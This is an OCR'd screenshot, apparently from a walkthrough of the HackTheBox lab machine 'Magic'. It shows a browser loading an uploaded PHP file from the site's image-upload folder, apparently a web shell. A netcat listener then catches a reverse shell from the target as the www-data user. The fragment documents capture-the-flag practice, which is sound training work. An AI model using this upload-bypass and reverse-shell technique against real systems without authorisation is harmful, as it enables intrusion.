 Mozilla Firefox
magic.htb/images/upload
magic.htb/images/uploads/dmw0ng.php
Most Visited
�PNG
Waiting for magic.htb...
root@kali:/opt/htb/magic.htb# nc -nlvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.185.
Ncat: Connection from 10.10.10.185:33156.
Linux ubuntu 5.3.0-42-generic #34~18.04.1-Ubuntu SMP Fri Feb 28 13:42:26 UTC 2
020 x86_64 x86_64 x86_64 GNU/Linux
 06:09:44 up  2:38,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$